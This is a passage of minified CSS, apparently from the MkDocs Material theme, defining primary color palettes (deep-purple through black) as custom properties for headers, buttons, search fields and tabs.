ta-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:hsl(207,90%,61%);--md-primary-fg-color--dark:#1975d2}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c}[data-md-color-primary=amber],[data-md-color-primary=lime],[data-md-color-primary=orange],[data-md-color-primary=yellow]{--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:hsl(38,100%,50%)}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f}[data-md-color-primary=blue-grey],[data-md-color-primary=brown],[data-md-color-primary=deep-orange],[data-md-color-primary=grey]{--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue), 0%, 100%, 1);--md-primary-fg-color--light:hsla(var(--md-hue), 0%, 100%, 0.7);--md-primary-fg-color--dark:hsla(var(--md-hue), 0%, 0%, 0.07);--md-primary-bg-color:hsla(var(--md-hue), 0%, 0%, 0.87);--md-primary-bg-color--light:hsla(var(--md-hue), 0%, 0%, 0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{color:hsla(var(--md-hue),0%,100%,1);background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue), 15%, 9%, 1);--md-primary-fg-color--light:hsla(var(--md-hue), 15%, 9%, 0.54);--md-primary-fg-color--dark:hsla(var(--md-hue), 15%, 9%, 1);--md-primary-bg-color:hsla(var(--md-hue), 15%, 100%, 1);--md-primary-bg-color--light:hsla(var(--md-hue), 15%, 100%, 0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{color:hsla(var(--md-hue),0%,100%,1);background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
